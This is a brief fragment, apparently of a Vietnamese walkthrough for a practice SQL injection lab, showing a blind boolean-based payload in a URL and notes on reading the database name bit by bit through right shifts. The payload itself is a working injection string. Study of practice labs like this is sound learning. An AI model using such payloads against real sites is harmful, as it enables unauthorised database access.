 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND (ascii(substr(database(),1,1))>>6)=0-- -
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
01
Your Account on this id do not exists..
Get lost
==False -> bit tiếp theo là 1
Tiếp tục, chỉ dịch phải 5 bit ta sẽ nhận được một trong
hai giá trị 3 (011) hoặc 2 (010)